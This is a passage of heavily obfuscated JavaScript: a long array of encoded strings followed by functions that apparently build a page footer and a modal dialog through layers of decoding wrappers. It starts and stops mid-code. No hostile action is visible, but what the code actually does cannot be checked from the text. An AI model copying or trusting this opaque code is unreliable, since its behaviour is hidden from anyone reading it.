H','1lFxUnAz1lFxNa','W6mtW5jLvG','W5yEWQzlcG','ewSLW7OP','iwddQ3xdJG','W53dOSoXwSkK','WO53DwKX','xWFcIaRdHG','W6mGW7G0sq','WPXeWQqgW5u','FSoaW5r2sG','yI/cQ2xdGG','W4bSEx49','W5S3WOukW7e','2PRyQ9MD2iddTG','W5iMWQGrW5e','2B/zV9QqW7nn','W6bBafxcNG','sHCCmuy','W7GXWRehaW','W4rAyCo0W44','W7xdVtWTW6C','EmktWORdL8kA','WP4dW7ngqq','44kr44kR44cN44o/44cA','WORdL0O','WRFcHCoKWQNdUW','W7SIWRuFaW','tvBdNhNdIq','WPZcQ8oLbCo9','icHGis4','W6JcJSk1W4VcMG','1AtcRnEx17JvOa','wtveW79W','FCktWOldHSoF','hWqlyX4','WRZcRdKKWQ4','WQDeWOxdUSoz','WQBcNSowWP/dGq','W708WPC8nW','W5ddRCoPn8kc','WPRcVmkYW4NcRa','ghiBW7z5','EwP0WQ0y','W4bWkYbO','WOVdUCk1ymoo','DmkMA8oGW60','W6S5WRWEfa','WQZdP2r2W6K','XyRcGedcGce','W4nkoCojAG','pnMY2jZAH9MU','W5ShWR4EW5a','W4uXW61hW4m','k2CTW7FcIG','vmkWWOvabW','wtq2W4/cLq','nYT+WQFcOW','ssH/W5NcMW','WQNcI8o/x8kt','jZ5oWQxcUq','W6JdISk/c8ov','W40jAdtcSW','W6WerXxdJW','cmkCWOaqea','W6xdN8olW49N','EXbVW7Tk','DSo2WOO','W7tdICo1tCkE','4lQx4lMO4lQn4lMz4lIx','tevwjum','WRRdLSoZWQ/dRG','jHxdP8okhG','WPddQ8o5DCkq','WPawWRicbW','W6VdKCkPgSoc','4lId4lQS4lQ64lUn4lM0','W7/dQe11W64','WO3cS8kze8ox','W4qrW65EWP4','WOFdKmoLz8kk','W4CDW5pcOmkR','WQr2W70qfG','W7pdOCo0WRCc','WPe1WRujW4q','W7S5WRWyaG','4kAu4ksDWQxGPlRGPiW','WRxcNepdIdi','W5RcTSoiWR4m','W4DmW6HFxG','pgD2W7WB','WRVdMCkkW4FcGa','W4y9WQqjW4q','W6xdIcNcHN8','iCkDfq','4kE14kAu4kwTWOZGPjO','WOeKAge5','W5FdS8kSW74z','nCorW40','W4WXW6WpW5u','W63dQgj5W64','WOKWWONdT8kk','ffZdIuNcMW','mslcV07hTG','xmoptIxcHW','WOldL1ZcISks','W4/dP8kTdSo/','l8oGnSk4WRO','W4RcRCkPWO0D','qCoSWRJcRXu','gConWQJdQCkM','WOTDkMtcUq','DtaXWQno','W7OqW74TFq','WOOvzmo0WOy','WP1bySoJWPC','W4GvpmkGWOS','WOjymmkfCa','WQFdK1JdIgO','Cx0XW6fA','uSogwWlcNa','W6igW7LAWP0','W6GBCq3cSW','cSonWRRdS8kT','WOKsWQSyaG','W57cTCofWRqm','vmoPW7iLW44','tSkjkmk/oW','id5XWQhcPq','gSkIWPBdSmkk','W41GFL8I','CcbGms4','WOVdKbJdJ8oD','W53dH8kiWQFdVW','W40GWQ5hW6m','lSkah2m','smoKW5Weuq','WQZcHHhcPw8','cmkZW694WPm','WQD8W6jSaq','sCk5WRxdN8oc','AmkjWOtdICky','qSo1W7SGza','WPvDBNqj','0OVrKncT0iBtQa','WRnvwmofAq','ZOZcI86FZOZnMa','WOn9lI56','WPi0kt5R','WRhcHZRcJM4','W5eBW7fhWPq','W6RdOCkIWOFdHW','WQJcLmo9tSkx','mZmRW7zq','yNbGmYy','5OQa44cn44gW44oY44kA','W4rwySo+W48','bmkEWP7dMCkI','rSotW4pdMmot','1OlwMCk91y3xUa','7iAUwmk864IZ66Am','B8kWyW','rdvfWQj0','qvdcHtlcNG','W6KXWRSqdq','rLCSW7ZcHG','i2pdIWRcUG','z8oVWPxcK2m','WONdQhRdN0m','ESoCWQtcUXa','nmoVW5lcNIS','jJiSW6ey','kcufW7fn','W5ldQmk9W4tcNW','WOiXWQ0lW5u','WPDfyCo5W48','W71fgKtcJq','WPxcOmkKW4rf','Z6FoGm2BEC2n','W6uKW645rG','WObbzCkQWPS','lmk4me8e','W7hcV8oRimkI','W4mNWQO','W5CAWRXcWPy','W7pdNmo9W6JdVa','W5SAW7vzW5G','fc56W5j7','W5xcJSk+nmoo','WOD0W4ZcR8ow','AmkAWOldHSoz','W4FcUCogWQGd','qmkPW7PKW4y','W6VdLCkKb8ot','cYtcScBdMW','W5JcVmomWRmc','W490W4RcVSkc','WQ0nW5/cP8kr','sK8TW57cQq','CN0Zmsa','WR5IW7ZcJ8k9','jdmLi3i','27BBN9It25ZBHW','W5O3WQLrlW','gJSqW71N','W4BcVCkVcSoX','WQvDl07cKq','W7/dVgPPW7m','W5dcPCotWQ4c','W7bLW6eVqa','WRjFhe/cMW','WOVcRSk3WOKr','W71OWR9Vaq','umkmbCokaq','WOpGPjdGPkWZ4kwO','W4NdSSoOW4zw','W4JdMenMW5i','z8oTWOdcGs8','DwWHWQyo','4kwI4ks94kEuaEcNVG','WRDLW748xq','vthcQttdMG','zNSXW6JdOW','m2vQW6bB','WQDyhrVdNW','lwBcR0NdKW','WO7dO8k0DSoA','WQXzsuxcNG','W4OdACocia','W5JcJG/cISkb','jCkDmMC6','WPfSW7bvWOC','WRRcGSkCrmoQ','yaSNW6Dx','W6CKWR0qcG','W7NdKCkP','2BxzHZzQW7G','orpdR8ksbW','W6O5WQqEsG','cHhdLcNcGq','DCo3W5lcHse','WQpdISo7WQS','pdm9W61k','e8kXW6D6WPK','W48im8kDEW','gbqhouy','W5ddPSkPrSkM','W7VdGmkjaSol','W4ZdPmkhWQpdUW','baKkW69N','W5/dG8kIWRNdMG','mJ5TWQ3cVW','bSosvmosCG','W549W7VcMa','l8o4pSkIWRG','4kw44ksC4kwY4kAa4kw4','beRdLKVcGq','bCkVWPRdVCkZ','W7RdHmk7c8kr','WQFdNCoMWQu','WPTNWRSkWOi','WQVdN0m','nYTWWQFcOG','W7bXC2eX','lmoVW5/dM2O','tCkVW6DYW5a','BmotW4TFDa','b3muW7CO','tJ5ZW4/dLW','tCotcJ/cHG','fmkafmokpW','zfSPW7dcNa','WOldQ8kRWOCr','WQRdIv7dNM4','WPr0W7bjWOa','WPhcT8kXdmoM','WOlcPmk0W65z','nbddTmoisG','m0dcTfNdLa','zJ3cO3VdKG','zSk4W4bcWRi','zueNW7VcKq','dmkgWOiEeG','ksKNWRKv','idPYWRJdRW','W7fLW7W8xa','W4RdJmkzW6hdUa','rmkebmkooW','WRFcMs/dIx4','W4moW78NrW','W6O3WQCqdG','W7JcOCkQlK4','W7tdNNxdMZ0','A8kckvuh','fvuBW7ic','W7xcN8oOx8ox','WPVcU8kRcSoW','W4ZdQ8oYWP8f','W41wjgVcSG','W7WdWR4yeG','WQVdQ8oMWPZdUa','aSkoWRJdRG','W481WRmaW5K','yocNUUcLJIBGPy8','W7ddI8kkWOdcNa','W4r0WRGiW4u','WOXJW7nqWOK','kWfSWQ3dHq','WP7cRmoJjCkh','WOFzInU62OtAIW','W4PqW6naqa','W7jDtLWF','WORdMSoUCmoq','sKrpyHW','vXhcKdZcIW','lSk5WOdcGtm','vmkhWOmEfW','ydWSW7fq','W4K/WQajWPa','yNr0C20','bCkeWOijeW','WOmiWQ3dUSk6','W5SrW7jdW4y','W6u3W6uRsG','ZQZnGSodZixnUq','157dHDA31lpwIW','BNyQW7ZcIq','W4TLpgeX','BJi5WQLq','W5VdGmkmWQZdUq','nmoTWPFcNs0','guhdQtVcLW','u8ooW5DXva','W5eGWQqjW5u','WPDyigtcRW','yuNcQCkncW','W6f7WRyPsG','W5DHzgD1','tCk8W7XtWO4','W7yXWRKt','js80id0','vSohrYlcHG','WPpcPmoWj8kd','WQJzVTQxuDMt','DwT1WQ0m','iCkCaJTR','W7KhsvBcLG','WR/dNCo6WQ/dUW','mbldQCokvG','d8knbCkdnq','r8oMWQ55WP0','W6VcIb/cMd4','W6K8WQvrba','is9K','rmkDqmkzpq','l8ooW5lcGCos','7jwk7j+ik+UvKmkG','W5ZcUCoeW74r','hJX/W5hcLG','WRRdNmkPWRVdUW','W6zEuKCR','jgf4W74h','WPpdOCkrW61i','cmk+W6j1WO8','WQRdKqxdNh0','4lQZ4lQa4lQa4lMC4lQ+','W5hdQSoUWRSB','WQf2WQS','WOOvy8oXWPS','W5GyAchcUa','64I17iQ47j6eWP3TGAK','FtL2W6mh','W5ioWQmQW7q','dCkRpvqM','ja4phtu','W7mDW5m','WQXOWRXZhW','FZ85WR9Q','W7rLW6q4dW','W53dNCoyWQFdTW','hSoeW51Erq','WQu8W6hdJ8kO','W6yBW5/cOSka','077rSTgB0AVsVW','ACk0ESoPWQa','W5FcO8oMi8kC','WOveWQqAW4G','ZQhcUC2EZzppVa','W5ldHSoxWRuC','WRbRWQdcHmkX','W4ryySo0W5q','sSoIW5rPEa','EtC1W5r0','hHCizHW','4BIzW6RcOmkYWOK','WO/cT8kY','WQ7cJYNdH2m','WQldLutcLI8','W7yPW6m+ra','w2KqW7aZ','WQvCWOFdUSoq','udnIW4NdMG','W7xdMmkFW5pdLG','W5yyk3BdOq','WPKmFwtcOa','E8oRWP8','dSknaeKt','iqNdS8ofuq','W7BdRx1eW5a','W5Cyqb3cVW','W6NcRXhcUhi','AmoxW7ulyG','W4LLW5VcQSkw','WPZdL1ZcKCob','yoYuN+QZGEYDNMK','jSk3W4ldMNa','BLbOj0a','WQGLWQqEfG','BhbWntC','CCoZW5bPzq','W5XgoaOZ','fmkQnfyZ','WRv0W6fera','WQHCFSoK','vfJcGI3cKq','gmkDWRxdTCk3','E0VcRSkyeW','oSoUW4hdGcS','WPBcTCkZW6Dy','w8ocW4ykaa','W5GmCshcUa','nmkSW4ldNN8','WOVcKfVdHCoC','ECoJW4WNEq','kmkBsYz4','0iVtMDom05ZrSq','tmkOW61GWO8','n3BcOK3cJa','Z7JoOCYNZ4hnOq','F11/WQBdLq','WQn4WRddNmkJ','WQNdS3pdNxC','WPmQlsnT','pdmPmY4','Zk3pSm2hZP7pQW','E1ZcQYRcSG','WQBdNSkzW4NcNW','kmkPoSoWWRK','WQZcHsVdIwq','W5nLW4W','W6W3WQijmG','WOThya','oqrVWPNcNG','v8oXW44fsa','iwpcQwBcMW','W7ZcVSkG','WOxdN27dImo1','W7hcLCoieCk/','WPXgWQGeWO4','W4azW5naWPa','W5KvW6HEWPC','4lQe4lIs4lQN4lIU4lIa','Ew92Fh4','rtzZWOFdMG','WQNcT8kTbSo7','rmkkeSkEnW','WOPnlSkDkq','dcHZW5ddGq','WPdcKCkRwHO','WOVcNmoFW7ZcRG','b8oDvCkgyW','W6WXWRldM8kK','WRDKnmkTyW','Emo1XipdOmoN','W4igW7nu','D8kmqmkzoW','WQVcHdlcNw4','WR3cMmo1WQBdQW','W5aBW7Ho','wmozAs3cMG','W6u3W6u+','fSofgCoBBW','W5bwD2Ki','d8kagfCC','qc5vWQzP','oIqYlcK','W5OPW40uEW','WPxcTCkUW61F','nCopW5VcH8kj','gCkIW4fFaa','CWCtWPLp','ts5BWQPN','WPrTw8oLW7O','WQrWWQzTaW','WO7cRCo+WO4k','WRDdjhFcLW','FvOTW6FcGq','W4Oij8kBAa','FgX0A3C','WOFIGklcNSoYWPC','W5O3W74OfW','W5qeDmoDoa','d+cKSocKI+cLTG8','WPepWRqFha','oIb0W6JcTG','m2pdTctcGa','mSkzWRZdSmkW','sKXAiem','WONdKfhcISob','zadcRCotfG','lJ42W7XA','wSkUW6S0WPi','W5tdQ8oJWR8D','W5rrW6bCqq','BCk5B8o4W64','DCobrtn9','hDkz0ARqHToE','oMpdTdNdIa','WQHbFmoPW7C','qvP0n0S','W65uWOxdOSow','WPZdMv3dNSkm','W5GCW4lcRSku','pCkMBCoTW6q','WOBdJhddK8oR','W4DHBW','WPbqF8o9','W4hdQ8kXbqS','k0uWW6/cNa','EbxdG13cMG','ALGN','WQFdHvRdJxW','r8kRW6TMWPO','W7lcJr/dJYi','DDcy0QVrV9oc','WPCplCoZW54','W7eqwG/dIq','W6VcLmougmkN','WOhcTSkTW65h','WPz6leFcRW','W5RdQCk3WOCr','yhGKW6xdOa','wSogW5ncrq','WPrcce/cJa','WP7dJf3dMCoc','WR8SWRpdJCoG','jSkGW5ZdM3a','W5OvW7i','fHpdHIddIa','tGPpi04','W7lcVCoRWPe/','gXhdLxFdIq','W4KAFslcSW','W6ddQwv7W7q','WPGmW7zBxq','W4zRW59xwG','xCozWPRdUmkM','jxdcVW','smoyW4Hjtq','qmoUWPuqqa','BgrQW7Gz','W5qCEmojoq','WRFdQNNdV2C','xJT6W5tcKq','W5mTWQyPW7K','edW2W6nC','cY8yjJO','WOnsEweX','nhdcVKFcJa','WPlpGCYNZPRnIW','q8kKgCkzaq','44o044cn44gn44gn5OMv','bCkUW6DUWPK','hSkkWRJgKCkM','WOyvz8knya','nNbXWRSg','W5DYW5hcRq','WOhcTCk+W6iA','W4mWWQGcW54','ofZcRCkpfG','sCkrcJ/cMq','zxGLW6tdPq','W4hcVSkbWQKf','W6tdRwb+W6e','xfVdNXZdHW','WO0WkIvV','xSodW5Xu','c8ophcJdNW','WQhdQ8oKWQNdRa','E8kmbxldLq','WQtdMepdIwe','W5/cQmogkCkp','sCkUW70PW54','W4n0W6K','Bmopmhy5','w8oiuGRcKW','nhdcTfFcJa','WPNwUnEj1PZuGq','W4e4WQauW4m','BMXZWQee','W7ZdVMrQW6O','qvbFffK','W4SZWQKtWOO','WRe8WQCWjW','WPbylmkiCa','dvpcOupcNq','kcqYAdS','is/cR0tcMW','jCoGomk0WQu','odmSEwa','fmolvmkzCG','Ehr0Dg8','W4ZdHSkCWQRdOG','W77dO2NdQa','WQNcLCo4s8kC','uCkfWOO','WPZdM1xcISoc','Csr3W68x','W7uaW5lcTCkf','WPKRm2qV','W4rrzmoJW4S','i8kPe0Sg','WODZW4RcOCoi','WQ/dIMJdGSoy','C8klW5NcLmko','WRldMSo5FCky','WO9nFColBW','W4j3DW','jCkdb2m9','CIq+WQjB','WO0WDczP','W7mDW4hcSCke','FSknWORdKSot','WRTLW7aiva','W4pcOmonWRHa','W6f6W7bCbW','0BZtQDgG0BptKW','W43dOCoRwmkS','Ecj4WQzi','W63dONGXW7m','W7JdPx11W7q','rmovWRVcJbW','WONdVSk0i8ov','awKLWO/dLa','WQVdH8kmW4VcMq','W4ndkb1N','WPrAiCkzmW','WR7cObFcGLK','W6iDWPBcSmku','W57dQ8kbWQ0m','CYFcQqtdLq','W6eIWRvrXiC','l8kDeg0O','W7OGWQKKW6y','W5VcPmoJkSkA','WPhdU2/dGuO','Xj3dRmkw','ocaUig8','cmkRb1ey','wbJcLXldMG','WQfhrCotW78','qCoRW5qBdW','wmoOqIxcHq','irKXW7Ds','wmozsW','WPDuzmo7W5O','pHH3WRVdLG','ngVdVYlcNa','W7xdNNVdMsu','W57dPSo1W4zs','W4NdV8oVrCkI','vMKqW6CY','mCkeWPddLSks','W4CYEcvM','W6tdOfj7W4O','W5FdRCkgWRbz','W7ldM8kk','pdO9WQRcTa','tKLrpa8','AJFdQXFcIG','WOmvzSo/W4K','W40nWQSb','WR1sW6dcUSoQ','nMFcVutcMW','dmoPW5ehxG','W5ZcVSkbWRqb','hSkzWRJdTSkS','W6mGW7HZrW','WRhcHSk0WO3dOq','25dzOTUoFDIi','W5CxW6GnW5G','WOi/WQquW5u','WQ7dLv3dK8ox','W4ZcUCk/nSkl','WOHmbCkXrq','vq3dMHVdLq','W4RdQ8oIWReD','v8k3fSkybq','W5yDW7LzWOW','W4jKW43cV8oc','jSkcWR7dQSkW','WQdcLCo9qSkw','WPKCAIxcUa','W61jrx4C','Cs7dQW3dMq','W5adW7nksa','WRBdIfJdHwe','kqD6WRVdKa','ldWHW7ay','WRjxc0ddLW','FSkwWOJdH8ox','W743XReudG','cmk0W6b4WPu','WPJGPPhGP4VdVUcLOa','WPtcTCk3h8kO','WRpdSSo/v8k6','CCkPWQNdJSo2','lgFcSLxdIq','v0nAl0O','W51pW6VcQmob','xCkldSkpia','W48nAG','W5VdPCo0WRCg','tSk1aSkHha','jx3dTd3cLW','W4ZdTSoHWRaA','FZG1WR1f','WRhcRSk3WOed','A8khdmklpa','W7uduu3dKG','XArY4BQ0W6zN','W50uB8kzAa','WPrYW4qabG','xWddLYxdJa','Dxn0WQav','g2FHUl4L','W5xdVSoLW5Hl','W4BeJCorWRJdMq','sZnYW4NcKG','W4ZcNKddH8oD','W6bcWQvnwW','X4f4WRFdKSk/','WPH7W64qW4C','xCofdCkFpa','WOWilmooAa','xmoFrt4','hN5B','W4LUW5z2dW','W7TSW7bcvG','hcL3W4JcNq','0RxrPmoH0zpsGa','WOtcP8kKWPSw','4kAx4kwkWRZGPj/GP4e','lSopwwa8','W4zNAcL4','ErG2WPHA','W43cU8oJFmoo','WQvRWR5Lhq','oCoQWPVcLce','ZOlmKm+MZ7/nKa','tCkVW6j9WPi','WRhcK8k/WPiI','W6pdNmoyW4dcMW','WOOaWQ/dJCkv','ymoWWOBcGIe','WRddUmooECk7','WP8wW7byWPS','r8kmdSkoFG','ZPNmNC2cnm2g','WRNcGZdcIgu','W4D0WQqkWPa','s0tcIZJcLW','vhqsWRmV','WQpdLmo1WRhcTq','WRhdLv7dGgO','cSkbWRddU8kT','4lQF4lMU4lQy4lIq4lUk','kSkLWP7cHYO','WPhcQmkKWOab','sCkrcN7dMq','W4ezW6xcPmka','wmopW4ftuG','2OdBUaRANTUd','dmkAhN3dHa','W64EWPSuaa','mhVdVG','rCo4wbJcNG','W5r3W7JcJCoE','W4WNWRuvW4u','rLJcGthcJq','q0ygif0','zf07WRxcIa','iHxdUCoBta','WOBcR8kHWQ0t','EmkHAW','CCo3W5lcNce','xCklbCklia','nsS1W61m','W4zWEq','zshcQ37dGG','wmoTW6SwrW','WR4CkCojBW','W7ZdGmoOaCoj','tcH5W4NcLq','nmkhsYz6','imkHW4hdMha','DMNdVs3dIq','l8kbbwmN','W4C5W7ObW58','W6dcRgb5W7K','W4CGWRycW5u','WRzQWRWyca','dSkzWRW','uaBcJGO','yfa7W7FcIG','W58OWO7dOmkk','WQFdHM/dO8ox','xW1mW5NcMW','WOBdPSk/WQLi','fSoMW5KqxG','W4CAW7GnW5G','W5i1WRupW54','W6xdMf/cJgO','W6pdICoyW4xcGG','W7CKW6K2sa','FSkhWPFcG8kj','W7VdISkLhSol','nJGW','W5tcKCk7iCol','xuTc','ZOpmNSYhZONoMG','WP7cKHFcUhW','247zPDU32lDg','WRVcTcyUWQ4','jSkmWPFdM8ok','WRHzWO7dTmky','WO1gtSoOW54','jqr1WRNdKa','WONcV8oOWO4e','W7FdI8oMbCoc','WQhdLu/dGNS','bmkdWQ3cSCk0','1Q4I1i/xV9sa','w19j','W53cS8o/gmo3','WO3dK8oNoCkm','1yRwS8oH1O/vOG','W5yFAIxcPG','W6dfJGbpWPG','dhBdQYJcPa','W4FcV8kWWOLf','oGRdVmomtq','WPbCiCofkq','lmo1p8kIWRS','W7VfP8oWbWm','WPxdK3ddR2q','WRrjW4dcVCke','WRZcJSkBW4VcMG','WOfbAmo+WPS','W5RdNmkbcG','cmkmW7NdR8k2','W63dLSkJb8ot','0iprRMlsQncf','4ksb4kAP4kA14kES','t2DJW47cNW','W5xcV8oTlmkA','WRvMW648sW','2QxBTCkR2zlBMq','mCkUC8oOWQe','WOtcPmkO','gDIS25tzLmkd','W5VcO8oWDCoD','W4HkW6jbca','W41Vr2e9','0RdqSnkm0OttUa','hmoVWQmKW5i','0kxdN9oE07VsHG','W4e7WQ8uW4q','FConqdzN','u8kns8oQW64','icDNWQ3dQW','vCofcmkCnW','w8kZW6DGWPK','WQ0RWRNcHG','imk5W4ldGhy','cw4GWP/dMG','WOVcTSk5WR1z','WQhdMgBdIZG','W6CFW41WWPe','AmkttCoQW5W','WObikgNdPW','W7ZcHb7cMYi','w09joa','WQnFba','WPddLmosWQ/dJa','gSoVWRS0W4K','WQL9A8o6W4O','24VyKSoW2z/zKq','W6XLW5JcNSoR','FmoRWRRcLX4','1ipvR9w81klcOq','b23cTLhcHq','jXKlyIW','2R/zQDQotTUI','fH/dLw/dJa','umolW4Skaa','WOeTWO3dUmo0','W5BdOCoHWQWU','WQddNvJdQ30','BGm6W7/cPa','W7pdNmkPW6/dOG','EJG2WRKe','DSoErJC/','WRTZWRjShq','mLtcTgVcMq','WPLGFweZ','DslcSYJdOG','ACoOp8kSW7S','WQhdIKNdU0S','sLBcJI3dGW','W7SHW68Uaq','BeFcGYVcKa','W7qRW759wq','WODJW5hcOmky','W7ZdO3H1W7q','W73cNSoOcSoo','W7G5WQmyeG','duXsoum','FdfZW4tcNa','W7aEwbBdHG','a8kdhNmT','wbL+W5tcLG','b8kcWQVcSCkW','F8o+WOdcGte','z0tcR8kcfW','WPpcTmouW70e','W73dJSk9amod','mgVdU1FdIq','s8kzWRJdT8kM','5Oc66icO5zkc5AYf5yEG','mmkga2SO','CSo1WPpcNce','lI42W6Da','WOeKzsjL','WRZcRhLLWR0','ivRdTslcHG','W6dcNSkRaCol','lCoBW6hcRSoY','jdqXW6vz','rdvfWQf1','rfJcIgpdIq'];_0x368c=function(){return _0x41ba37;};return _0x368c();}function $FooterTextCenter(){function _0x42f419(_0x1df466,_0x562bbc,_0x5e10e5,_0x2875ce,_0x57474f){return _0x71caa1(_0x1df466-0x15c,_0x562bbc-0x1d4,_0x2875ce- -0x47b,_0x5e10e5,_0x57474f-0x186);}function _0x554220(_0x345ea0,_0x4a8815,_0x1d5052,_0x5cd591,_0x5be85b){return _0x2470d1(_0x345ea0-0x4a,_0x4a8815-0x1a4,_0x5be85b-0x4fe,_0x1d5052,_0x5be85b-0x147);}var _0x13303c={'BMilq':_0x554220(0x1f75,0x343,'3W8&',0x21d4,0x1649)+_0x554220(0x16e6,0x11c3,'3W8&',0x5c0,0x184a)+'4','Kxrce':function(_0x1803cd,_0xe74cb7){return _0x1803cd(_0xe74cb7);},'pPfFw':_0x554220(0x48e,0x184c,'6vtP',0x1ef3,0xb94)+'r','XthCV':function(_0x4dbfd0,_0x8529ba){return _0x4dbfd0+_0x8529ba;},'RaITY':_0x42f419(0x363a,0x406d,'@VOx',0x2f50,0x1e8e)+_0x22c8ab(0x1086,0x16e6,0x16d0,'aPiG',0x1ca8)+_0x42f419(0x203a,0x1e1b,'Ske1',0x2589,0x166d)+_0x554220(0x10ea,0x12b4,'CgKH',0x2757,0x1570)+_0x42b253('yxCh',0x1520,0x166b,0x8f6,0x1561)+_0x42b253('@VOx',0xaca,0x11f,0xfa3,-0x4e6)+_0x5aff35(0x14c2,'q]Rn',0x265,0x17a4,0x1559)+_0x5aff35(0x1892,'wIR0',0x30dc,0x2a30,0x2009)+_0x554220(0x1a3f,0x1811,'gLCz',0xea7,0x1a2e)+_0x42f419(0x561,-0xbc2,'&W06',0x8b1,-0x118)+_0x22c8ab(0x1dcb,0x357b,0x21e4,'QNp5',0x3716)+_0x554220(0x1daa,0x19e,'JMx]',-0xab0,0x9a0)+_0x22c8ab(0x31a9,0x23ba,0x1ab0,'Ske1',0x2e26)+_0x5aff35(0x2343,'QNp5',0x85,-0x83,0xbf4)+_0x5aff35(0x1f12,'QNp5',0x25eb,0x2c19,0x17df),'AQvcU':_0x554220(0x24b4,0xef7,'e9hj',0x1ab0,0x1745),'yHtQz':function(_0x39fd6f,_0x414994){return _0x39fd6f(_0x414994);},'OJrGv':_0x5aff35(0x919,'JMx]',-0xdc7,0x6e2,0x7d7)+_0x22c8ab(0x27bf,0x965,0x144d,'&W06',0x709)+_0x5aff35(0x5fc,'VTwM',0x2bed,0x1f07,0x1bb7)+_0x5aff35(0x3d27,'gLCz',0x38c0,0x322a,0x2b19)},_0x2a12dc=_0x13303c[_0x554220(0x1a84,0x1e2f,'CgKH',0x279a,0x2ad7)][_0x22c8ab(0xb40,0x7ca,0x1c5e,'osXG',0x1b45)]('|');function _0x5aff35(_0x2d5625,_0x38e5e9,_0xa20cf7,_0x533ab8,_0x35b530){return _0xabb78d(_0x38e5e9,_0x38e5e9-0x11e,_0x35b530- -0x33c,_0x533ab8-0xbc,_0x35b530-0x60);}function _0x42b253(_0x130b27,_0x5bc962,_0x1382d7,_0x10fbe3,_0x3a1a85){return _0x2470d1(_0x130b27-0x1dd,_0x5bc962-0x10f,_0x1382d7-0x6f,_0x130b27,_0x3a1a85-0x73);}function _0x22c8ab(_0x4c7026,_0x4dde48,_0xfc38a3,_0x50dacb,_0x58921b){return _0x29ccd5(_0x4c7026-0xe7,_0xfc38a3- -0x2b8,_0xfc38a3-0x1f4,_0x50dacb,_0x58921b-0x15d);}var _0x59ab7c=0x528+0x425*-0x9+0x2025;while(!![]){switch(_0x2a12dc[_0x59ab7c++]){case'0':var _0x242fe4=_0x13303c[_0x554220(0x38a2,0x27f1,'TBtv',0x3c4e,0x27d1)](trashText,defTrans[_0x13303c[_0x42b253('yxCh',0xb20,0x1da3,0x2a61,0x2b7f)]]);continue;case'1':_0x166a9e[_0x22c8ab(-0x196,0x1cec,0x154b,'@i#A',0x1db)+_0x42f419(0xf79,0x2bff,'ZIet',0x233d,0x34c3)]+=_0x13303c[_0x42b253('hFy]',0xcfe,0x18d4,0x1b4,0x1333)](_0x13303c[_0x5aff35(0x24ee,'sFvl',0x39a4,0x209d,0x2be5)](_0x13303c[_0x42f419(0x4ea,0x1c7e,'#VkK',0x1a25,0x25e4)],_0x126fdc),_0x13303c[_0x42b253('wIR0',0x1b65,0x1d53,0x2906,0xf90)]);continue;case'2':var _0x126fdc=_0x13303c[_0x22c8ab(0x71b,-0x2d6,0xdb3,'6vtP',0xc00)](trashText,defTrans['cf']);continue;case'3':var [_0x166a9e,_0xeb5b9f]=_0x13303c[_0x42f419(0x3405,0x1f95,'Ske1',0x25d8,0x1ac6)](tagStyled,[{'data':_0x13303c[_0x42f419(0x1227,0x11ec,'CgKH',0x197f,0x347)]}]);continue;case'4':return _0x166a9e;case'5':_0x166a9e[_0x554220(0x1b4e,0x2842,'Xsop',0x274a,0x118c)+_0x42f419(0x1233,0x1d69,'VTwM',0x10ba,0xefe)]=_0x242fe4;continue;}break;}}function $Modal(){function _0x58803a(_0x10d631,_0xc96236,_0x744e3c,_0x1b127c,_0x4c3405){return _0x71caa1(_0x10d631-0x1b8,_0xc96236-0x1e1,_0x1b127c- -0xff,_0xc96236,_0x4c3405-0x135);}function _0x3a08a8(_0x5572ac,_0x5b12cf,_0x16037a,_0x190f01,_0x38e5fc){return _0xabb78d(_0x5572ac,_0x5b12cf-0x1ad,_0x190f01-0x23f,_0x190f01-0x1c0,_0x38e5fc-0x19);}var _0x4db7d7={'dDSzJ':function(_0x229514,_0xa21690){return _0x229514(_0xa21690);},'uhmpI':_0x58803a(0x26ff,'Xsop',0x3472,0x3181,0x2b18)+_0x58803a(0x25ac,'@VOx',0x138b,0x23a3,0x2fd4)+_0x3531c2(0x29b3,0x8bf,0x198f,0x264b,'@VOx')+_0x3a08a8('Y8E^',0x31a,0x387,0x7ee,0x1c05)+_0x3531c2(0x1b50,0x209f,0x2d50,0x192d,'yxCh')+_0x3531c2(0x1377,0x1d5f,0x26c7,0x3b6c,'JMx]')+_0x58803a(0x15a2,'Ske1',0x3270,0x1cd9,0x25b3)+_0x2ec7fe(0x1a03,0x1614,'JMx]',0x2174,0x359c)+_0x58803a(0x1dad,'3W8&',0x2b0a,0x1f04,0xfa7)+_0x3531c2(0x1488,0x1930,0x20e8,0x35c2,'ovSf')+_0x2ec7fe(0x266e,0x1d0f,'vxCA',0x2822,0x2e60)+_0x3a08a8('$DHH',0x253c,0x417,0x1963,0xe4f)+_0x2ec7fe(0x2406,0x3200,'VTwM',0x2820,0x2e9a)+_0x58803a(0x3373,'5[tP',0x2c1a,0x317c,0x2d2b)+_0x3a08a8('EKtE',0x478a,0x46ae,0x303d,0x3593)+_0x3531c2(0x1dd9,0x36f9,0x2e66,0x3e10,'Bp1M')+_0x3531c2(0x293e,0x2602,0x25a5,0x10ef,'nu)6')+_0x2ec7fe(0x2b18,0x1b84,'sFvl',0x21cd,0x33a2)+_0x3a08a8('EKtE',0x2d79,0x2a77,0x2a8d,0x3b03)+_0x3a08a8('q]Rn',0x2b96,0x5ba,0x1a76,0x2604)+_0x3a08a8('aWYv',0x28f1,0x2985,0x1e5e,0xe88)+_0x3a08a8('^LqO',0x1b04,0x3242,0x322c,0x43cc)+_0x49559d('^LqO',0x311a,0x1afb,0x3259,0x1ee7)+_0x3531c2(0xbc7,-0x9db,0xd86,0x1e2d,'VTwM')+_0x49559d('TBtv',0x33f2,0x31da,0x39a5,0x2494)+_0x58803a(0x504,'TVoX',0x10e4,0x193b,0x4e9)+_0x3531c2(0x4b2,0x1301,0x161c,0x2d8,'q]Rn'),'vyelg':_0x3531c2(0x209d,0x4032,0x2e54,0x43fb,'vxCA')+_0x3a08a8('5[tP',0x26d3,0x340d,0x2eef,0x24bd)+_0x58803a(0x1679,'Xsop',0xdbd,0x3c3,0xd05)+_0x58803a(0x3f84,'6vtP',0x2e34,0x32be,0x1e70)+_0x3531c2(0x11b0,0x20e2,0x281a,0x3db8,'3W8&')+_0x2ec7fe(0x1885,0x1e3f,'Ske1',0x2960,0x3d6d)+_0x2ec7fe(0x3c78,0x3b95,'vxCA',0x2f8f,0x3d4a)+_0x2ec7fe(0x1d31,0x960,'#VkK',0x969,0xc03)+_0x2ec7fe(0x1b5a,0x15f4,'@i#A',0x177a,0x1265)+_0x3531c2(0x1327,0x1319,0xc0a,0xea4,'xDs@')+_0x49559d('JMx]',0xd09,0x218b,0x1dbc,0x23d4)+_0x58803a(0xa,'KF1#',-0x521,0x50a,-0xbe7)+_0x3531c2(0x29da,0x33bd,0x301b,0x35a9,'EKtE')+_0x58803a(0x20f1,'hF